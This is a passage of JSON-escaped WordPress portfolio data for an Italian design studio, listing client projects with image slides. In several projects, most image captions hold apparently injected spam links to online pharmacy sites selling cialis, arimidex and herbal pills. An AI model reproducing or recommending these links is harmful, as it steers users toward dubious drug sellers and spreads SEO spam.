class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/formazione_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_01_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/depliant_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Poster-SYRMA-90x120_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/vela_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/calendari_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">comprando cialis black online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/varlife\/","",[23,19],5075],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" 